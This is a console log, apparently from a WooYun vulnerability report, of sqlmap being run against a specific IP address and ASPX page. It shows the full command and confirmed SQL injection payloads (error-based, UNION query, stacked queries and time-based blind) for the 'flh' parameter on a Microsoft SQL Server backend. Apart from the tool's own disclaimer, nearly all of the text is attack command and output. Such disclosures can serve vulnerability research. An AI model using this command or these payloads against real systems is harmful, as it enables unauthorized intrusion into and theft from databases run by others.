 C:\Python27>python sqlmap/sqlmap.py -u http://220.163.113.43/dxyqsyspt/DevicePai
rList.aspx?flh=03  --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:08:37
[21:08:37] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:08:37] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: flh
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: flh=03') AND 8968=CONVERT(INT,(SELECT CHAR(113)+CHAR(119)+CHAR(116)
+CHAR(119)+CHAR(113)+(SELECT (CASE WHEN (8968=8968) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(104)+CHAR(115)+CHAR(105)+CHAR(113))) AND ('ThWU'='ThWU
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: flh=03') UNION ALL SELECT CHAR(113)+CHAR(119)+CHAR(116)+CHAR(119)+C
HAR(113)+CHAR(109)+CHAR(113)+CHAR(119)+CHAR(100)+CHAR(108)+CHAR(103)+CHAR(79)+CH
AR(117)+CHAR(71)+CHAR(75)+CHAR(113)+CHAR(104)+CHAR(115)+CHAR(105)+CHAR(113)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: flh=03'); WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: flh=03') WAITFOR DELAY '0:0:5'--
---
[21:08:41] [INFO] the back-end DBMS is Microsoft SQL Server
www.wooyun.org